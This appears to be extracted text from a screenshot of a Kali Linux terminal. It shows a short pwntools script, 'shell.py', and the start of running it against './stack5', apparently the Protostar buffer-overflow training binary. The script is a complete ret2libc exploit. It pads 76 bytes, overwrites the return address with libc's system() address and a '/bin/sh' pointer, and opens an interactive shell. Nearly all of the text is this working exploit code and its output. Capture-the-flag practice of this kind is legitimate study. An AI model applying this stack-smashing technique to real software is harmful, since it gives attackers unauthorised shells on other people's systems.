 1 from pwn import *
2
3 padding = b"A"*76
4
5 sh = p32(0xf7f48b62)
6 system=p32(0xf7dfdd00)
7
8 payload = padding + system +b"BBBB"+ sh
9 proc = process("./stack5")
10 input()
11 proc.sendline(payload)
12 proc.interactive()
~
~
~
~
~
~
~
~
~
"shell.py" 12L, 201B written
┌──(phongnguyen㉿kali)-[~/bof/proto/bin]
└─$ python3 shell.py
[+] Starting local process './stack5': pid 9780